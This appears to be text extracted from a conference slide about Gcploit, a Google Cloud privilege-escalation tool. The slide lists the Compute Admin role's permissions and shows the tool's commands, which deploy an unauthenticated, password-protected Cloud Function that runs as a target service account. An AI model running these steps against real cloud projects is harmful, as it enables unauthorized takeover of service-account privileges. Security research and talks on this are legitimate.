 Gcploit
https://github.com/dxa4481/gcploit
Compute Admin role
Name Description Permissions
roles/
compute.admin
Full control of all Compute Engine resources.
If the user will be managing virtual machine instances that are
configured to run as a service account, you must also grant the
roles/iam.serviceAccountUser role.
• compute.*
• resourcemanager.projects.get
• resourcemanager.projects.list
• serviceusage.quotas.get
• serviceusage.services.get
• serviceusage.services.list
Running command:
gcloud config set project bbs2-280506
Running command:
gcloud services enable cloudfunctions.googleapis.com
Running command:
gcloud functions deploy uqtfobfo --set-env-vars=EVIL_PASSWORD=rucfewjv --timeout 540 --trigger-http --allow-unauthenticated --source /tmp/base_cloud_function --runtime python37 --e
ntry-point hello_world --service-account baseidentity@bbs2-280506.iam.gserviceaccount.com